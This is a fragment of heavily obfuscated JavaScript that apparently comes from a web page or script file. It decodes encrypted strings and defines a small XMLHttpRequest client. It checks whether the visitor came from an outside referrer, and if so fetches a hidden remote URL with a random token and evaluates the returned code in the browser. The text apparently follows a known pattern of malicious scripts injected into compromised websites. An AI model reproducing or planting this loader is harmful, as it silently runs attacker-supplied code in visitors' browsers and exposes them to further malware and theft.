r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};